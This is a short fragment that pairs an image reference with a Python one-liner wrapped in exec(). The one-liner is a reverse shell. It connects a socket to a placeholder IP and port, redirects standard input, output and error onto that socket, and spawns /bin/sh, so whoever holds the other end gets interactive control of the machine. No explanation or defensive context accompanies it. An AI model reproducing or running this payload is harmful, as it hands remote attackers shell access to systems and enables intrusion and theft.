 exec(‘import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“ip”,port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)’)